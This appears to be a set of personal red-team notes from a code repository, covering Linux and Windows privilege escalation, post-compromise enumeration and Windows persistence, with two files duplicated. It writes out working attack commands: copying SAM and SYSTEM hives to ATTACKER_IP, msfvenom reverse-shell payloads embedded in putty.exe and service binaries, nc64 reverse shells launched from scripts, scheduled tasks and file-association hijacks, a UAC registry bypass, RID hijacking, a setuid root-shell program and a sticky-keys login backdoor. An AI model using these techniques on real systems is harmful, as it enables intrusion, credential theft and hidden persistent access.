37 |
38 |
39 |
--------------------------------------------------------------------------------
/Linux Privlege escaltion.md:
--------------------------------------------------------------------------------
1 |
2 |
3 | # Linux Privilege Escalation
4 |
5 |
6 |
7 | # Kernel Exploit
8 |
9 | Kernel level exploits exist for a variety of Linux kernel versions. A very well-known example is [Dirty COW](https://github.com/dirtycow/dirtycow.github.io) and pwnkit (CVE-2016-5195)
10 |
11 | **Searching Kernel Version
12 |
13 | ```
14 | uname -a
15 | ```
16 |
17 | ```
18 | cat /etc/lsb-release
19 | ```
20 |
21 |
22 | # Vulnerable Service
23 |
24 | Many services may be found, which have flaws that can be leveraged to escalate privileges. An example is the popular terminal multiplexer [Screen](https://linux.die.net/man/1/screen)
25 | In simple words services with older version which already have a exploit https://github.com/hac01/exploit/blob/main/lpe/screen4.5.0_exploit.sh
26 |
27 |
28 | # Cron Job Abuse
29 | Cron Jobs are set to run a particular Task at a particular interval of Times . For ex :- Running a script which backups a dir or entire OS after 3 days .
30 |
31 | How u abuse this to get root ??
32 | Sometimes sysadmins makes major misconfiguration . For ex:- there is a script which backups x dir and it runs as root but all global user can make changes in that dir .
33 |
34 | ```
35 | find / -path /proc -prune -o -type f -perm -o+w 2>/dev/null
36 | ```
37 |
38 | # Special Permissions
39 | There are two types of permission setuid and setgid .
40 |
41 | Setuid permission let's to run a program as another user . Setuid bit appears with s.
42 |
43 | Setgid is another special permission which let's us run a program as we are part of the same group which created them .
44 |
45 | **Finding setuid**
46 |
47 | ```
48 | find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
49 | ```
50 |
51 | **Finding setgid**
52 |
53 | ```
54 | find / -user root -perm -6000 -exec ls -ldb {} \; 2>/dev/null
55 | ```
56 |
57 | # Sudo Rights Abuse
58 |
59 | Sudo privs can be granted to a account allowing them to run certain command as root without the password of root user .
60 |
61 | **Finding **
62 |
63 | ```
64 | sudo -l
65 | ```
66 |
67 | # Path Abuse
68 | ```
69 | echo $PATH
70 | shell-session
71 | PATH=.:${PATH}
72 | export PATH
73 | ```
74 |
75 |
76 | # privileged groups
77 | Some groups have special rights over certain folder .
78 | for ex:- group called Adm has special root over /var/log u may not be able to get root but can definitely get sensitive information .
79 |
80 | # Other Technique
81 | 1. U can sniff the traffic using tcpdump (if installed) . Which may result in getting clear text password .
82 |
83 | 2. **NFS root squashing**
84 |
85 | C code
86 | ```
87 | #include
88 | #include
89 | #include
90 | int main(void)
91 | {
92 | setuid(0); setgid(0); system("/bin/bash");
93 | }
94 |
95 | ```
96 | now upload the compiled binary on nfs share with chmod u+s
97 |
98 | 3. U can even try to hijack tmux session .
99 |
--------------------------------------------------------------------------------
/Priv-esc/Linux-privilege-escalation.md:
--------------------------------------------------------------------------------
1 |
2 |
3 | # Linux Privilege Escalation
4 |
5 |
6 |
7 | # Kernel Exploit
8 |
9 | Kernel level exploits exist for a variety of Linux kernel versions. A very well-known example is [Dirty COW](https://github.com/dirtycow/dirtycow.github.io) and pwnkit (CVE-2016-5195)
10 |
11 | **Searching Kernel Version
12 |
13 | ```
14 | uname -a
15 | ```
16 |
17 | ```
18 | cat /etc/lsb-release
19 | ```
20 |
21 |
22 | # Vulnerable Service
23 |
24 | Many services may be found, which have flaws that can be leveraged to escalate privileges. An example is the popular terminal multiplexer [Screen](https://linux.die.net/man/1/screen)
25 | In simple words services with older version which already have a exploit https://github.com/hac01/exploit/blob/main/lpe/screen4.5.0_exploit.sh
26 |
27 |
28 | # Cron Job Abuse
29 | Cron Jobs are set to run a particular Task at a particular interval of Times . For ex :- Running a script which backups a dir or entire OS after 3 days .
30 |
31 | How u abuse this to get root ??
32 | Sometimes sysadmins makes major misconfiguration . For ex:- there is a script which backups x dir and it runs as root but all global user can make changes in that dir .
33 |
34 | ```
35 | find / -path /proc -prune -o -type f -perm -o+w 2>/dev/null
36 | ```
37 |
38 | # Special Permissions
39 | There are two types of permission setuid and setgid .
40 |
41 | Setuid permission let's to run a program as another user . Setuid bit appears with s.
42 |
43 | Setgid is another special permission which let's us run a program as we are part of the same group which created them .
44 |
45 | **Finding setuid**
46 |
47 | ```
48 | find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
49 | ```
50 |
51 | **Finding setgid**
52 |
53 | ```
54 | find / -user root -perm -6000 -exec ls -ldb {} \; 2>/dev/null
55 | ```
56 |
57 | # Sudo Rights Abuse
58 |
59 | Sudo privs can be granted to a account allowing them to run certain command as root without the password of root user .
60 |
61 | **Finding **
62 |
63 | ```
64 | sudo -l
65 | ```
66 |
67 | # Path Abuse
68 | ```
69 | echo $PATH
70 | shell-session
71 | PATH=.:${PATH}
72 | export PATH
73 | ```
74 |
75 |
76 | # privileged groups
77 | Some groups have special rights over certain folder .
78 | for ex:- group called Adm has special root over /var/log u may not be able to get root but can definitely get sensitive information .
79 |
80 | # Other Technique
81 | 1. U can sniff the traffic using tcpdump (if installed) . Which may result in getting clear text password .
82 |
83 | 2. **NFS root squashing**
84 |
85 | C code
86 | ```
87 | #include
88 | #include
89 | #include
90 | int main(void)
91 | {
92 | setuid(0); setgid(0); system("/bin/bash");
93 | }
94 |
95 | ```
96 | now upload the compiled binary on nfs share with chmod u+s
97 |
98 | 3. U can even try to hijack tmux session .
99 |
--------------------------------------------------------------------------------
/Priv-esc/Windows-privilege-escalation.md:
--------------------------------------------------------------------------------
1 |
2 | # System Enumeration
3 | To find information about system os version & hostname
4 |
5 | ```
6 | systeminfo
7 | ```
8 |
9 | One liner to find os version and architecture
10 |
11 | ```
12 | systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
13 | ```
14 |
15 | To find latest patch information
16 |
17 | ```
18 | wmic qfe
19 | ```
20 |
21 | To list drives
22 |
23 | ```
24 | wmic logicaldisk
25 | ```
26 |
27 | To get better output for logical disk
28 |
29 | ```
30 | wmic logicaldisk get caption,description,providername
31 | ```
32 |
33 |
34 |
35 | # User Enumeration
36 | To find out which user you are
37 |
38 | ```
39 | whoami
40 | ```
41 |
42 | To find out what kind of priv's your user has
43 |
44 | ```
45 | whoami /priv
46 | ```
47 |
48 | To find out which group your user belong's
49 |
50 | ```
51 | whoami /groups
52 | ```
53 |
54 | To find out User's on your computer
55 |
56 | ```
57 | net users
58 | ```
59 |
60 | To find out information about a specific user on the computer
61 |
62 | ```
63 | net user username
64 | ```
65 |
66 | To find out diiferent group's
67 |
68 | ```
69 | net localgroup
70 | ```
71 |
72 | To find information about a specific group
73 |
74 | ```
75 | net localgroup groupname
76 | ```
77 |
78 |
79 | # Network Enumeration
80 |
81 | To find the ip address of the machine , subnets etc.......
82 |
83 | ```
84 | ipconfig /all
85 | ```
86 |
87 | To find arp table
88 |
89 | ```
90 | arp -a
91 | ```
92 |
93 | To find out which port's are open and connected tcp , udp
94 |
95 | ```
96 | netstat -ano
97 | ```
98 |
99 | # Password Hunting
100 |
101 | ```
102 | findstr /si password *.txt *.config *.ini
103 | ```
104 |
105 | # Av Enumeration
106 |
107 | Checking windows defender
108 |
109 | ```
110 | sc query windefend
111 | ```
112 |
113 | Checking other running services to look for some other antivirus
114 |
115 | ```
116 | sc queryex type= service
117 | ```
118 |
119 | To Checking firewall
120 |
121 | ```
122 | netsh advfirewall firewall dump
123 | ```
124 |
125 | or
126 | ```
127 | netsh firewall show state
128 | ```
129 |
130 | To Get more detailed overview of firewall to check different port's
131 |
132 | ```
133 | netsh firewall show config
134 | ```
135 |
136 |
137 |
138 |
139 |
140 | # Automatic Enumeration
141 |
142 | Some best tool
143 |
144 | Winpeas https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS/winPEASexe
145 |
146 | Windows exploit suggester https://github.com/AonCyberLabs/Windows-Exploit-Suggester
147 |
148 | Metasploit post/multi/recon/local_exploit_suggester
149 |
150 | # Wsl
151 |
152 | Wsl stand's for window's sub system for linux mean's you can run linux on windows system .
153 |
154 | #update this
155 |
156 | look for bash.exe
157 |
158 |
159 | # Impersonete Tokens
160 |
161 | In this attack we can impersonete someone's token if we have any of these token `SeAssignPrimaryToken`
162 |
163 | https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop---impersonation-privileges
164 |
165 |
166 | In meterpreter u can try
167 |
168 | ```
169 | load incognito
170 | ```
171 |
172 | ```
173 | list_tokens -u
174 | ```
175 |
176 | U can also use local_exploit_suggester to find exploit's
177 |
178 | Also try
179 | exploit/windows/local/ms16_075_reflection
180 | exploit/windows/local/ms16_075_reflection_juicy
181 |
182 | # Runas
183 |
184 | It's a feature in a feature in windows which let's you run a program as administrator . U can abuse this feature to get root .
185 |
186 | ```
187 | cmdkey /list
188 | ```
189 |
--------------------------------------------------------------------------------
/Windows privilege escalation.md:
--------------------------------------------------------------------------------
1 |
2 | # System Enumeration
3 | To find information about system os version & hostname
4 |
5 | ```
6 | systeminfo
7 | ```
8 |
9 | One liner to find os version and architecture
10 |
11 | ```
12 | systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
13 | ```
14 |
15 | To find latest patch information
16 |
17 | ```
18 | wmic qfe
19 | ```
20 |
21 | To list drives
22 |
23 | ```
24 | wmic logicaldisk
25 | ```
26 |
27 | To get better output for logical disk
28 |
29 | ```
30 | wmic logicaldisk get caption,description,providername
31 | ```
32 |
33 |
34 |
35 | # User Enumeration
36 | To find out which user you are
37 |
38 | ```
39 | whoami
40 | ```
41 |
42 | To find out what kind of priv's your user has
43 |
44 | ```
45 | whoami /priv
46 | ```
47 |
48 | To find out which group your user belong's
49 |
50 | ```
51 | whoami /groups
52 | ```
53 |
54 | To find out User's on your computer
55 |
56 | ```
57 | net users
58 | ```
59 |
60 | To find out information about a specific user on the computer
61 |
62 | ```
63 | net user username
64 | ```
65 |
66 | To find out diiferent group's
67 |
68 | ```
69 | net localgroup
70 | ```
71 |
72 | To find information about a specific group
73 |
74 | ```
75 | net localgroup groupname
76 | ```
77 |
78 |
79 | # Network Enumeration
80 |
81 | To find the ip address of the machine , subnets etc.......
82 |
83 | ```
84 | ipconfig /all
85 | ```
86 |
87 | To find arp table
88 |
89 | ```
90 | arp -a
91 | ```
92 |
93 | To find out which port's are open and connected tcp , udp
94 |
95 | ```
96 | netstat -ano
97 | ```
98 |
99 | # Password Hunting
100 |
101 | ```
102 | findstr /si password *.txt *.config *.ini
103 | ```
104 |
105 | # Av Enumeration
106 |
107 | Checking windows defender
108 |
109 | ```
110 | sc query windefend
111 | ```
112 |
113 | Checking other running services to look for some other antivirus
114 |
115 | ```
116 | sc queryex type= service
117 | ```
118 |
119 | To Checking firewall
120 |
121 | ```
122 | netsh advfirewall firewall dump
123 | ```
124 |
125 | or
126 | ```
127 | netsh firewall show state
128 | ```
129 |
130 | To Get more detailed overview of firewall to check different port's
131 |
132 | ```
133 | netsh firewall show config
134 | ```
135 |
136 |
137 |
138 |
139 |
140 | # Automatic Enumeration
141 |
142 | Some best tool
143 |
144 | Winpeas https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS/winPEASexe
145 |
146 | Windows exploit suggester https://github.com/AonCyberLabs/Windows-Exploit-Suggester
147 |
148 | Metasploit post/multi/recon/local_exploit_suggester
149 |
150 | # Wsl
151 |
152 | Wsl stand's for window's sub system for linux mean's you can run linux on windows system .
153 |
154 | #update this
155 |
156 | look for bash.exe
157 |
158 |
159 | # Impersonete Tokens
160 |
161 | In this attack we can impersonete someone's token if we have any of these token `SeAssignPrimaryToken`
162 |
163 | https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop---impersonation-privileges
164 |
165 |
166 | In meterpreter u can try
167 |
168 | ```
169 | load incognito
170 | ```
171 |
172 | ```
173 | list_tokens -u
174 | ```
175 |
176 | U can also use local_exploit_suggester to find exploit's
177 |
178 | Also try
179 | exploit/windows/local/ms16_075_reflection
180 | exploit/windows/local/ms16_075_reflection_juicy
181 |
182 | # Runas
183 |
184 | It's a feature in a feature in windows which let's you run a program as administrator . U can abuse this feature to get root .
185 |
186 | ```
187 | cmdkey /list
188 | ```
189 |
190 |
--------------------------------------------------------------------------------
/Red-Team/privesc.md:
--------------------------------------------------------------------------------
1 | # Privilege escalation
2 |
3 | Looking for powershell history ( It will work only in command prompt)
4 |
5 | ```c
6 | type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
7 | ```
8 |
9 | Looking for saved creds
10 |
11 | ```c
12 | cmdkey /list
13 | ```
14 |
15 | After that you can use "runas" to run a program with that privilege as you can't see the password withh "cmdkey /list"
16 |
17 | ```c
18 | runas /savecred /user:admin cmd.exe
19 | ```
20 |
21 | Looking for **IIS** server config file
22 |
23 | Usually config file's are generally found in any one of these two files
24 |
25 | - C:\inetpub\wwwroot\web.config
26 | - C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
27 |
28 |
29 | Looking for password stored in SSH-Putty
30 |
31 | ```zsh
32 | reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
33 | ```
34 |
35 |
36 | # Schedule task
37 |
38 |
39 | You can use this command to look for current schedule task , In terms of red teaming one can modify the binary or replace with a newly created malicious binary .
40 |
41 | ```
42 | schtasks
43 | ```
44 |
45 | Then one can use thish command to look for more info about that binary (here you have to replace vulntask with the name of binary which u recently discovered )
46 |
47 | ```c
48 | schtasks /query /tn vulntask /fo list /v
49 | ```
50 |
51 | U can use `icacls` to check for file premission
52 |
53 | # Abusing svc misconfigurations
54 |
55 | One can look for the services like ```sc qc servicename```
56 |
57 | Then you can look for permissions using "icacls" if you have necessary permissions you can overwrite that file with your payload . Then you can give change permissions ```
58 | icacls service.exe /grant Everyone:F```
59 | After this you can use ```sc stop servicename```
60 | ```sc start servicename```
61 |
62 | # Abusing unquoted service path
63 |
64 | Unquoted path privilege escalation is a type of vulnerability that can occur on Windows systems. When a Windows service is installed with an unquoted path, it can potentially be exploited to escalate privileges on the system.
65 |
66 | The issue arises because Windows services can be installed in directories that have spaces in their names, but if the path to the service executable is not surrounded by quotes, Windows may misinterpret the path and try to execute a different file. For example, if a service is installed in "C:\Program Files\MyService\service.exe" but the path is not surrounded by quotes, Windows may try to execute "C:\Program.exe" instead.
67 |
68 | An attacker who gains access to a low-privileged user account on the system may be able to exploit this vulnerability to escalate their privileges to those of the service account, which may have higher privileges. By creating a malicious file with a name that matches the misinterpreted path, the attacker can cause Windows to execute their file instead of the intended service executable.
69 |
70 | To fix this vulnerability, service paths should always be surrounded by quotes to ensure that Windows interprets the path correctly. Administrators can also use tools like Microsoft's Sysinternals "AccessChk" or "AccessEnum" to identify unquoted service paths on their systems. Once identified, administrators can update the paths to include quotes and restart the affected services.
71 |
72 | # Abusing dangerous privileges
73 |
74 | **Sebackup /Serestore**
75 |
76 | If we have this perms we can copy the hashes
77 |
78 | ```shell-session
79 | reg save hklm\system C:\Users\THMBackup\system.hive
80 | ```
81 |
82 | ```shell-session
83 | reg save hklm\sam C:\Users\THMBackup\sam.hive
84 | ```
85 |
86 | Now we can send them to our local machine
87 |
88 | Run this command on your local machine (kali)
89 |
90 | ```sh
91 | impacket-smbserver -smb2support -username THMBackup -password CopyMaster555 public share
92 | ```
93 |
94 | Run this on windows
95 |
96 | ```shell-session
97 | copy C:\Users\THMBackup\sam.hive \\ATTACKER_IP\public\
98 | ```
99 |
100 | Then you can use impacket to dump the hash
101 |
102 | ```shell-session
103 | python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
104 | ```
105 |
106 |
107 | **SeTakeOwnership**
108 |
109 | If we have this permission we can take ownership of anyfile and then we can replace that file with our own exe
110 |
111 |
112 | **SeImpersonate / SeAssignPrimaryToken**
113 |
114 | If we have this permision we can impersonate as any user on that system
115 |
116 | Some tools which we can use juicypotato.exe and RogueWinRM.exe
117 |
118 |
--------------------------------------------------------------------------------
/Red-Team/Post-Compromise.md:
--------------------------------------------------------------------------------
1 |
2 | This room is part of tryhackme's lay of land room from red teaming path and focuses on enumeration done after post compromise .
3 |
4 |
5 | # Network enumeration
6 |
7 |
8 | This command is used to display active network connections and their respective network addresses in numerical form.
9 |
10 | ```
11 | netstat -n
12 | ```
13 |
14 |
15 | You can also use (not recommended as it will display all active ports on the system and might trigger some security thing)
16 |
17 | ```c
18 | netstat -na
19 | ```
20 |
21 | Looking for arp table . It can be used to know about different devices present on the network and might be usefully in pivoting / routing
22 |
23 | ```c
24 | arp -a
25 | ```
26 |
27 | # Active directory enum
28 |
29 | You can use this command to find the name of domain the user is part of in active diretory environment .
30 |
31 | ```c
32 | systeminfo | findstr Domain
33 | ```
34 |
35 | The following are Active Directory Administrators accounts:
36 |
37 | | Account Name | Description |
38 | |---------------------|-------------------------------------------------------------------|
39 | | BUILTIN\Administrator | Local admin access on a domain controller |
40 | | Domain Admins | Administrative access to all resources in the domain |
41 | | Enterprise Admins | Available only in the forest root |
42 | | Schema Admins | Capable of modifying domain/forest; useful for red teamers |
43 | | Server Operators | Can manage domain servers |
44 | | Account Operators | Can manage users that are not in privileged groups |
45 |
46 |
47 | One can use this command to get a list of all active user's on active directrory environment
48 |
49 | ```powershell
50 | Get-ADUser -Filter *
51 | ```
52 |
53 | One can also use ```SearchBase``` option, we specify a specific Common-Name CN in the active directory.
54 |
55 | ```powershell
56 | Get-ADUser -Filter * -SearchBase "CN=Users,DC=THMREDTEAM,DC=COM"
57 | ```
58 |
59 | # Host security (Antivirus)
60 |
61 |
62 | Looking for present anti-virus on the machine
63 |
64 | ```c
65 | wmic /namespace:\\root\securitycenter2 path antivirusproduct
66 | ```
67 | Note:- It might not work on some machines as securitycenter2 might not be present , But it should work on almost every Windows workstaion
68 |
69 |
70 | Looking for windows defender status
71 |
72 | ```powershell
73 | Get-Service Windefend
74 | ```
75 |
76 | One can use this command to get more information like ant-spyware etc...
77 |
78 | ```
79 | Get-MPComputerstatus
80 | ```
81 |
82 | One can use this command to look for Host based firewall status
83 |
84 | ```powershell
85 | Get-NetFirewallProfile
86 | ```
87 |
88 | Or use this command to just find about if it is enabled or not
89 |
90 | ```powershell
91 | Get-NetFirewallProfile | Format-Table Name, Enabled
92 | ```
93 |
94 |
95 | # Enumerating Security Solutions
96 |
97 |
98 | One can use this command to find out available event logs on the machine
99 |
100 | ```powershell
101 | Get-EventLog -list
102 | ```
103 |
104 | One can use this command to find if sysmon is running on the machine or not (Sysmon is a logging tool which is used by blue team folks to monitor different events)
105 |
106 | ```powershell
107 | Get-Process | Where-Object { $_.ProcessName -eq "Sysmon" }
108 | ```
109 |
110 | Or by checking the registry
111 |
112 | ```c
113 | reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\WINEVT\Channels\Microsoft-Windows-Sysmon/Operational
114 | ```
115 |
116 | You can also use this command to look for Sysmon's config file
117 |
118 | ```powershell
119 | findstr /si '' C:\tools\*
120 | ```
121 |
122 | **For EDR**
123 |
124 | You can use the following tools https://github.com/PwnDexter/SharpEDRChecker & https://github.com/PwnDexter/Invoke-EDRChecker
125 |
126 |
127 | # Application & Services
128 |
129 |
130 | Looking for installed program
131 |
132 | ```c
133 | wmic product get name,version
134 | ```
135 |
136 | Looking for hiddent files
137 |
138 | ```powershell
139 | Get-ChildItem -Hidden -Path C:\Users\kkidd\Desktop\
140 | ```
141 |
142 | You can list all the running services by using this command
143 |
144 | ```powershell
145 | net start
146 | ```
147 |
148 | We can also look for specific service process information
149 |
150 | ```powershell
151 | Get-Process -Name Nameoftheprocess
152 | ```
153 |
154 | Then you can use netstat to look for open ports for that specific service
155 |
156 | ```powershell
157 | netstat -noa |findstr "LISTENING" |findstr "ServiceID"
158 | ```
159 |
160 |
--------------------------------------------------------------------------------
/Red-Team/Windows-local-percistence.md:
--------------------------------------------------------------------------------
1 |
2 | # Tampering with unprivileged users
3 |
4 | You might wonder we already have a admin user why i need a stupid fuck backdoor ??? Well it's simple admin user is heavily monitired and there's a pretty big chance we might get caught.
5 |
6 | Adding a user to admin group
7 |
8 | ```c
9 | net localgroup administrators thmuser0 /add
10 | ```
11 |
12 | ```shell-session
13 | net localgroup "Remote Management Users" thmuser1 /add
14 | ```
15 |
16 | Also u can bypass UAC thingy
17 |
18 | ```c
19 | reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /t REG_DWORD /v LocalAccountTokenFilterPolicy /d 1
20 | ```
21 |
22 |
23 | # Special Privileges and Security Descriptors
24 |
25 | We can export current config file
26 |
27 | ```powershell
28 | secedit /export /cfg config.inf
29 | ```
30 |
31 | Then we will add our user to **SeBackupPrivilege** & **SeRestorePrivilege** group
32 |
33 | ![[Pasted image 20230516172301.png]]
34 |
35 | Now convert inf file to sdb file and load up the config
36 |
37 | ```powershell
38 | secedit /import /cfg config.inf /db config.sdb
39 |
40 | secedit /configure /db config.sdb /cfg config.inf
41 | ```
42 |
43 | Now u can add that user to winrm using this
44 | ```powershell
45 | Set-PSSessionConfiguration -Name Microsoft.PowerShell -showSecurityDescriptorUI
46 | ```
47 |
48 | # Rid hijacking
49 |
50 | When a user is created, an identifier called **Relative ID (RID)** is assigned to them. The RID is simply a numeric identifier representing the user across the system. When a user logs on, the LSASS process gets its RID from the SAM registry hive and creates an access token associated with that RID. If we can tamper with the registry value, we can make windows assign an Administrator access token to an unprivileged user by associating the same RID to both accounts.
51 |
52 | An admin will have a rid of 500 and anyother user will have **RID >= 1000**
53 |
54 | ```shell-session
55 | C:\> wmic useraccount get name,sid
56 |
57 | Name SID
58 | Administrator S-1-5-21-1966530601-3185510712-10604624-500
59 | DefaultAccount S-1-5-21-1966530601-3185510712-10604624-503
60 | Guest S-1-5-21-1966530601-3185510712-10604624-501
61 | thmuser1 S-1-5-21-1966530601-3185510712-10604624-1008
62 | thmuser2 S-1-5-21-1966530601-3185510712-10604624-1009
63 | thmuser3 S-1-5-21-1966530601-3185510712-10604624-1010
64 | ```
65 |
66 | Now u can open regedit
67 | ```shell-session
68 | PsExec64.exe -i -s regedit
69 | ```
70 |
71 | After that go to `HKLM\SAM\SAM\Domains\Account\Users\`
72 |
73 | Then you have to find the user usually it's in the form of hex , So over here i want to change thmuser3 whose id is 1010 will be 0x3F2
74 |
75 | # Backdooring files
76 |
77 | First we will be backdoor an already existed exe file .
78 |
79 | First find a shortcut for any exe file on the machine then go in properties tab then download that executable file on your machine in this case putty.exe then embeed your code in it
80 |
81 | ```shell-session
82 | msfvenom -a x64 --platform windows -x putty.exe -k -p windows/x64/shell_reverse_tcp lhost=ATTACKER_IP lport=4444 -b "\x00" -f exe -o puttyX.exe
83 | ```
84 |
85 |
86 | Or you can create a powershell script
87 |
88 | ```powershell
89 | Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe ATTACKER_IP 4445"
90 |
91 | C:\Windows\System32\calc.exe
92 | ```
93 |
94 | Then in the shortcut you can add something like this
95 |
96 | ```powershell
97 | powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor.ps1
98 | ```
99 |
100 | ![[Pasted image 20230516231118.png]]
101 |
102 |
103 | # Hijacking File associations
104 |
105 | In this we as a attacker change some registries and make os to run a system level command whenever we open a file of a specific type for example .txt or jpg
106 |
107 | So to perfom this type of attack u gotta open reg editor (registry editor) then ![[Pasted image 20230516232035.png]]
108 | **In this case we will be attacking .txt file
109 |
110 | ![[Pasted image 20230516232121.png]]
111 |
112 | ```powershell
113 | Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 4448"
114 | C:\Windows\system32\NOTEPAD.EXE $args[0]
115 | ```
116 |
117 | Now put this as new value in registry
118 |
119 | ```
120 | powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor2.ps1
121 | ```
122 |
123 | ![[Pasted image 20230516232424.png]]
124 |
125 | Now open any txt file to get shellzz
126 |
127 | # Abusing services
128 |
129 | Why services cuz why not ?? It will start as soon as your machines start so yeah why not ?? maybe not to stealthy but yeah it is what it is .
130 |
131 | We can either change the passwd or we can add our own binary
132 |
133 | ```shell-session
134 | sc.exe create THMservice binPath= "net user Administrator Passwd123" start= auto
135 | sc.exe start THMservice
136 | ```
137 |
138 | ```shell-session
139 | msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4448 -f exe-service -o rev-svc.exe
140 | ```
141 |
142 | ```shell-session
143 | sc.exe create THMservice2 binPath= "C:\windows\rev-svc.exe" start= auto
144 | sc.exe start THMservice2
145 | ```
146 |
147 | You can also list all service with this command
148 |
149 | ```shell-session
150 | sc.exe query state=all
151 | ```
152 |
153 | You can also change the binary of already existing binary
154 |
155 | ```shell-session
156 | sc.exe config THMservice3 binPath= "C:\Windows\rev-svc2.exe" start= auto obj= "LocalSystem"
157 | ```
158 |
159 | # Abusing schedule task
160 |
161 | We can use this command to create a task
162 |
163 | ```shell-session
164 | schtasks /create /sc minute /mo 1 /tn THM-TaskBackdoor /tr "c:\tools\nc64 -e cmd.exe ATTACKER_IP 4449" /ru SYSTEM
165 | ```
166 |
167 | We can use this task to check whether the task is created or not
168 |
169 | ```shell-session
170 | schtasks /query /tn thm-taskbackdoor
171 | ```
172 |
173 | Then we can delete the task from registry to make it "invisible"
174 |
175 |
176 | ![[Pasted image 20230517001928.png]]
177 |
178 | # Loggon triggered Persistence
179 |
180 | Uwu why ????? Well son if u don't want to wwait for eternity or for you marriage (which will never happen) u gotta get shell asap . In simple terms it mean u will get shell as soon as someone logs in .
181 |
182 | **Startup folder , we can place your executable over here and it will run it as soon as someone logs in...**
183 |
184 | There are two way's to store file in it either we can go for a specific user or for everyone
185 |
186 | `C:\Users\\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup`
187 |
188 | `C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp`
189 |
190 | copy your exe file in any one of the dir and wait for someone to login .
191 |
192 |
193 | **Run / RunOnce**
194 |
195 | You can also force a user to execute a program on logon via the registry. Instead of delivering your payload into a specific directory, you can use the following registry entries to specify applications to run at logon:
196 |
197 | - `HKCU\Software\Microsoft\Windows\CurrentVersion\Run`
198 | - `HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce`
199 | - `HKLM\Software\Microsoft\Windows\CurrentVersion\Run`
200 | - `HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce`
201 |
202 | The registry entries under `HKCU` will only apply to the current user, and those under `HKLM` will apply to everyone. Any program specified under the `Run` keys will run every time the user logs on. Programs specified under the `RunOnce` keys will only be executed a single time.
203 |
204 | ![[Pasted image 20230517235818.png]]
205 |
206 |
207 | **Winlogon**
208 |
209 | Another alternative to automatically start programs on logon is abusing Winlogon, the Windows component that loads your user profile right after authentication (amongst other things).
210 |
211 | Winlogon uses some registry keys under `HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\` that could be interesting to gain persistence:
212 |
213 | - `Userinit` points to `userinit.exe`, which is in charge of restoring your user profile preferences.
214 | - `shell` points to the system's shell, which is usually `explorer.exe`.
215 |
216 | ![[Pasted image 20230518000354.png]]
217 |
218 |
219 | # Backdooring the Login Screen / RDP
220 |
221 | **Sticky Keys**
222 |
223 | When pressing key combinations like `CTRL + ALT + DEL`, you can configure Windows to use sticky keys, which allows you to press the buttons of a combination sequentially instead of at the same time. In that sense, if sticky keys are active, you could press and release `CTRL`, press and release `ALT` and finally, press and release `DEL` to achieve the same effect as pressing the `CTRL + ALT + DEL` combination.
224 |
225 | To establish persistence using Sticky Keys, we will abuse a shortcut enabled by default in any Windows installation that allows us to activate Sticky Keys by pressing `SHIFT` 5 times. After inputting the shortcut, we should usually be presented with a screen that looks as follows:
226 |
227 | 
228 |
229 | After pressing `SHIFT` 5 times, Windows will execute the binary in `C:\Windows\System32\sethc.exe`. If we are able to replace such binary for a payload of our preference, we can then trigger it with the shortcut. Interestingly, we can even do this from the login screen before inputting any credentials.
230 |
231 | A straightforward way to backdoor the login screen consists of replacing `sethc.exe` with a copy of `cmd.exe`. That way, we can spawn a console using the sticky keys shortcut, even from the logging screen.
232 |
233 | To overwrite `sethc.exe`, we first need to take ownership of the file and grant our current user permission to modify it. Only then will we be able to replace it with a copy of `cmd.exe`. We can do so with the following commands:
234 |
235 | Command Prompt
236 |
237 | ```shell-session
238 | C:\> takeown /f c:\Windows\System32\sethc.exe
239 |
240 | SUCCESS: The file (or folder): "c:\Windows\System32\sethc.exe" now owned by user "PURECHAOS\Administrator".
241 |
242 | C:\> icacls C:\Windows\System32\sethc.exe /grant Administrator:F
243 | processed file: C:\Windows\System32\sethc.exe
244 | Successfully processed 1 files; Failed processing 0 files
245 |
246 | C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
247 | Overwrite C:\Windows\System32\sethc.exe? (Yes/No/All): yes
248 | 1 file(s) copied.
249 | ```
250 |
251 | After doing so, lock your session from the start menu:
252 |
